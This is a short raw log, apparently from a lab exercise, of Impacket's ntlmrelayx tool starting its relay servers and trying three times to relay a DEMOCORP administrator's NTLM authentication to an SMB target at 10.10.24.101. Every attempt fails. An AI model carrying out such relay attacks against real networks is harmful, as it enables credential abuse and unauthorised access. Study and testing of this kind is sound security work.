 [*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
 * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 contr
olled, attacking target smb://10.10.24.101
[-] Authenticating against smb://10.10.24.101 as DEMOCORP/ADMINISTRATOR FAILED
[*] SMBD-Thread-10 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, atta
cking target smb://10.10.24.101
[-] Authenticating against smb://10.10.24.101 as DEMOCORP/ADMINISTRATOR FAILED
[*] SMBD-Thread-11 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, atta
cking target smb://10.10.24.101
[-] Authenticating against smb://10.10.24.101 as DEMOCORP/ADMINISTRATOR FAILED